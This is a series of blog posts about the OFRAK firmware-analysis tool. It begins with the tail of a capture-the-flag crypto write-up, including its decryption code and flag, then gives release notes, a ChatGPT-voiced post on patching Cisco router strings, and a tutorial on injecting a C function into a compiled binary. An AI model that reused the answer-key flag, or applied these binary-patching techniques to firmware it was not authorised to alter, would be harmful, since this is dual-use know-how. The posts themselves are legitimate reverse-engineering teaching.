encryptedData := data[aes.BlockSize:]
xorData := make([]byte, len(encryptedData))
if lastEncrypted != nil {
outfile.Write(lastDecrypted)
subtle.XORBytes(xorData, encryptedData, lastEncrypted)
subtle.XORBytes(lastDecrypted, lastDecrypted, xorData)
}
lastEncrypted = encryptedData
}
outfile.Write(lastDecrypted)
outfile.Close()
}

When we do this and concatenate all of the plaintexts in the right order, we get a valid PNG image that contains the flag.
flag{cr4sh_syst3ms_n0t_c4rs}
In the meantime, we published OFRAK 3.2.0 to PyPI on August 10!
As always, a detailed list of changes can be viewed in the OFRAK Changelog.
We’ve had several new features and quality of life improvements since our last major release.
OFRAK 3.2.0 introduces OFRAK Projects. Projects are collections of OFRAK scripts and binaries that help users organize, save, and share their OFRAK work. Acessable from the main OFRAK start page, users can now create, continue or clone an OFRAK project with ease. With an OFRAK Project you can run scripts on startup, easily access them from the OFRAK Resource interface, and link them to their relavent binaries. Open our example project to get started and then share your projects with the world, we can’t wait to see what you make!
OFRAK 3.2.0 also introduces a long awaited feature, search bars. Two new search bars are available in the OFRAK Resource interface, one in the Resource Tree pane, and one in the Hex View pane. Each search bar allows the user to search for exact, case insensitive, or regular expression strings and bytes. The Resource Tree search bar will filter the tree for resources containing the search query while the Hex View search bar will scroll to and itereate on the instances of the query. The resource search functionality is also available in the python API using resource.search_data
.
We published OFRAK 3.1.0 to PyPI on June 12, 2023!
As always, a detailed list of changes can be viewed in the OFRAK Changelog.
We’ve had several new features and quality of life improvements since our last major release.
In OFRAK 3.1.0 we’ve added a new settings window. From here you can switch to “dark mode” or “light mode,” and customize any color in the OFRAK GUI. In addition to the customization features, we’ve added some more advanced settings described below.
OFRAK 3.1.0 now gives you access to new, experimental features. Selecting “Enable Experimental OFRAK Features” in the settings pane will enable new toolbar buttons. “So, what are experimental features?” you might ask. Experimental features are the latest and greatest OFRAK changes. But beware! They might be buggier than other parts of OFRAK, and are subject to change in later versions. We are including two new, experimental OFRAK features in this release: running any component in the GUI, and running pre-recorded scripts in the GUI.
In the past, the OFRAK GUI only had a limited subset of the full suite of OFRAK Components available. Now, with the new Run Component feature, you have access to every OFRAK component on your system. When selecting which component to run, you can filter by type (Unpacker, Analyzer, Modifier, and Packer), and by target tags. Selecting a component will reveal the ComponentConfig so you can fill in the necessary parameters and start using the full power of OFRAK.
In our last update, we gave you the ability to generate a script based on your actions. In OFRAK 3.1.0 you can now run those scripts directly in the GUI. Take your generated script, make modifications to it, or even totally rewrite it, then run the script, and see what effect it has on your binary live in the OFRAK GUI using this new, experimental feature.
Along with the major new features above, we have these new minor features in OFRAK 3.1.0.
backendUrl
in stores.js.The following bug fixes are also included in OFRAK 3.1.0.
importlib-metadata
bumped to version 4.1.3.libmagic
and strings
tagged as internal dependencies.Alright, listen up y’all, ’cause we’re about to tell you how we took those bland, boring output strings from a Cisco router and turned ’em into something that would make even the most seasoned network engineer crack a smile. And with did it all with the help of SassyStringModifier, an OFRAK component powered by ChatGPT.
First off, we unleashed the power of OFRAK to unpack and extract those ASCII strings from the firmware. OFRAK ain’t no joke, y’all — it’s a tool that can reverse engineer and analyze firmware like nobody’s business. With OFRAK, we were able to extract those strings and get ’em lookin’ real nice and pretty.
But pretty ain’t enough for us — we wanted those strings to have some real sass. So we hit up the ChatGPT API to give ’em a whole new personality. ChatGPT is like a language model on steroids, y’all — it can generate all sorts of natural language responses. And by passing those extracted Cisco strings to ChatGPT, we got ourselves some new, sassified versions of those strings.
Now, you might be wonderin’ what we mean by “sassified.” Well, let us give you an example. A boring old Cisco output string might look like this:
But with the help of ChatGPT and our SassyStringModifier component, we turned it into something like this:
Hot dang, that’s some sass right there! And once we had those new sassified strings, we used OFRAK to patch ’em back into the firmware. OFRAK made it easy as pie to unpack the firmware, locate the original strings and replace ’em with our new, sassified versions, and then repack up a valid firmware image.
So what was the end result, you might be askin’? A Cisco router that was more than just a hunk of metal and wires – it had personality and humor to spare:
This project shows y’all the power of combining different tools and technologies to achieve somethin’ truly unique and creative. And as a language model that’s been trained by the geniuses over at OpenAI, I know a thing or two about the power of natural language processing. When you combine that with the binary-level wizardry of OFRAK, you get a solution that’s both functional and downright hilarious.
So the next time you’re stuck with a boring old router, remember that a little bit of sass can go a long way. Just like us, you can use the power of ChatGPT and OFRAK to give your devices a whole lotta personality. Now go forth and get sassy, y’all!
And one more thing, folks – we’re excited to announce that we’re releasing OFRAK AI as a brand new package on GitHub. That’s right, y’all – now anyone can use our powerful firmware analysis and modification tool alongside ChatGPT to unleash their creativity and customize their devices to their heart’s content. We’re just getting started with OFRAK AI, a repo where we’ll be saving all our AI-fueled OFRAK components. So head on over and give it a spin. We can’t wait to see what y’all come up with!
One of the neat features we’ve had in mind for the OFRAK GUI, almost since it came out, is to be able to show you a Python script version of your actions in the GUI.
This is helpful for a few reasons: remembering what you did, learning the Python API, generalizing your work in the GUI to a reusable script or component, and probably more.
Well, now this feature is here in OFRAK version 3.0.0!
Now whenever using the GUI, it is possible to click the “Show Script” button to view or download the generated Python script. There are few basic types of API calls you’ll see in the generated scripts. The simplest ones are invocations of unpack
, analyze
, identify
, etc. These correspond directly with the buttons in the GUI. Another type you might see are the modifier invocations that implement the string or bytes find-and-replace buttons in the GUI. There will also be a lot of get_only_child
calls. What’s up with that? Well, OFRAK doesn’t know why the user selected the resources they clicked, so when you select a resource and run an action on it, OFRAK needs to come up with some logic to specify that resource before, for example, unpacking it. This generated logic may or may not match with why you actually did click the resource for some further action. It could be a good exercise to look for these in the generated script and consider how to alter these queries to fit what’s in your head.
This code isn’t necessarily going to “just work” like magic – for example, it needs the file you are using as the root resource to be in the script’s working directory, so that it can load it. If you run it on another file, the generated resource selection logic may be too specific to the file the script was initially generated on. But we encourage you to try it out – do a bit of exploration in the GUI, then hit “Show Script” to see the Python version. If you’ve only played around with the GUI, this could be a sign to try your hand at Python.
A couple helpful little arguments were also added to the command-line interface in this update, which are worth mentioning (these are in the subcommands gui
, identify
, and unpack
). The --import <file-or-module>
(shorthand: -i <file-or-module>
) option allows specifying additional Python modules or files to discover when launching OFRAK. This is especially helpful when working on a small extension for OFRAK, defining some new components, tags, etc. because the file with those definitions can be imported to try out the new code live. The other argument is -f <file-path>
which passes a file to be immediately loaded into the GUI, saving the step of dragging it into the GUI after launching. Both of these arguments can be repeated multiple times, to discover multiple modules or load multiple files as Resources.
Oh, and one more thing. The generated scripts will get much more interesting as we add more features to the GUI. In particular, the upcoming GUI interface to run any OFRAK component will allow a lot more to be done with the GUI. You’ll be able to select and run any component, and see that invocation show up in the generated script.
Okay, that’s all for now — if you haven’t already, go and pip install ofrak
! Happy OFRAKing!
One of the most useful features in OFRAK is the powerful PatchMaker library, providing capabilities to build and inject C source code into existing binaries. OFRAK’s FunctionReplacementModifier provides an easy-to-use API that leverages the PatchMaker to replace one or more functions in a binary. This post will walk through how this works.
Consider the following program, validate_input.c
, which rejects any input that contains the character “}”:
int validate_input(char* user_input){
int i = 0;
while(user_input[i]){
if (user_input[i] == '}'){
return 0;
}
i++;
}
return 1;
}
int main(int argc, char** argv){
char* input = argv[1];
if (validate_input(input)){
printf("Input accepted!\n");
return 0;
}else{
printf("Input rejected!\n");
return 1;
}
}
We can build this program and quickly validate that it works as expected:
>> gcc -o validate_input validate_input.c
>> ./validate_input "input1"
Input accepted!
>> ./validate_input "input}1"
Input rejected!
>>
Now let’s imagine that, for whatever reason, we need to change this program such that “}” is valid input if it is escaped with a backslash (the Voldemort of ASCII characters – never literally type it out unless absolutely necessary). Why does the customer need “}” in their input sometimes? Don’t ask me, I’m just the engineer.
A typical forward-engineering solution would involve updating the validate_input
inside of our source file to something like this:
int validate_input(char* user_input){
int i = 0;
while(user_input[i]){
if (user_input[i] == '}'){
// If this is the first character (no prev char) or the prev char is NOT backslash, fail validation
if (i == 0 || user_input[i-1] != '\\') return 0;
}
i++;
}
return 1;
}
Next, the forward-engineer would recompile the program.
Consider, however, that you need to apply this patch with the constraint that you cannot recompile the entire program (maybe you don’t have the complete source code or toolchains needed to recompile, or just do not want to). How might you approach this?
Maybe you are an assembly whiz and enjoy writing, injecting, and debugging shellcode. For the non-masochists, however, OFRAK’s FunctionReplacementModifier
allows us to easily take the above C patch (let’s call it validate_input_patch.c
) and inject it into the binary without recompiling the entire binary or needing access to source code.
The OFRAK script to do this is pretty straightforward! The FunctionReplacementModifier takes a handful of arguments that are easy to summarize:
The script looks like this:
from ofrak import *
from ofrak.core import *
from ofrak_patch_maker.toolchain.model import *
from ofrak_patch_maker.toolchain.gnu_x64 import *
import ofrak_angr
async def main(ofrak_context, input_file):
target_binary = await ofrak_context.create_root_resource_from_file(input_file)
await target_binary.unpack_recursively()
await target_binary.run(
FunctionReplacementModifier,
FunctionReplacementModifierConfig(
SourceBundle.slurp("patch_src"),
{"validate_input": "validate_input_patch.c"},
ToolchainConfig(
file_format=BinFileType.ELF,
force_inlines=False,
relocatable=False,
no_std_lib=False,
no_jump_tables=True,
no_bss_section=True,
compiler_optimization_level=CompilerOptimizationLevel.SPACE,
),
GNU_X86_64_LINUX_EABI_10_3_0_Toolchain,
)
)
await target_binary.flush_to_disk(input_file + ".patched")
o = OFRAK()
o.discover(ofrak_angr)
o.run(main, "validate_input")
This script takes a few seconds to run. As described previously, OFRAK will unpack and analyze the target (in this case using the angr backend), then build the patch, find the existing validate_input
function, and overwrite it with our patch. Just to encourage you to give it a try as much as possible, we’ll leave out the oh-so-exciting payoff of the expected output from the patched binary. Actually applying and running the patch is left as an exercise to the reader.
We’ll leave you with a little bit of food for thought as well:
main
function instead of validate_input
?main
and validate_input
? Is it even still the same program? Has science gone too far? (This is a philosophical question, but not a rhetorical one. Discuss.)We published OFRAK 2.2.1 to PyPI on March 8, 2023. As always, a detailed list of changes can be viewed in the OFRAK Changelog. There have been several notable improvements since the first PyPI OFRAK release that are worth highlighting below.
Getting started with ofrak is now as easy as running: pip install ofrak
. This will give you a minimal OFRAK install that includes a handy command-line tool and the OFRAK GUI, in addition to the OFRAK Python library.
To immediately launch the OFRAK GUI and start exploring binaries, run:
% ofrak gui
The quickest, pure-Python way to start exploring OFRAK’s disassembler backends is to pip install ofrak-angr ofrak-capstone
and then use the OFRAK angr backend:
% ofrak gui --backend angr
(For other backend options, see the Binary Ninja Backend or Ghidra Backend guides.)
Run ofrak --help
to explore all of the available commands.
This release also includes some changes that address pip
-install issues on Ubuntu and macOS, and adds baseline support for pip
-installing OFRAK on Windows. Please continue to upstream these issues to us so that we can continue to improve the OFRAK install experience!
The latest OFRAK includes the following improvements to the GUI tool:
ofrak
package and can be run with the ofrak gui
commandSupport improved or added since OFRAK version 2.0.0:
OFRAK 2.1.1 is faster. Here are some highlights:
As always, we are eager to hear any feedback from OFRAK users! This feedback not only makes us feel warm and fuzzy, it helps prioritize us what we work on next. Feel free to open an issue in the OFRAK GitHub or email us directly at [email protected].